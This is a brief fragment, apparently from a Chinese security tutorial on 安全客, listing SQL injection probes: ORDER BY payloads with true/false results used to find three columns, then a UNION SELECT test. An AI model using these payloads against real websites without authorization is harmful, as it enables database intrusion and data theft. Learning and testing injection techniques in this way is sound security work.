 column column
1' ORDER BY 1--+ True
1' ORDER BY 2--+ True
1' ORDER BY 3--+ True
1' ORDER BY 4--+ False - 字段有三个
-1' UNION SELECT 1,2,3--+ True
安全客 ( bobao.360.cn )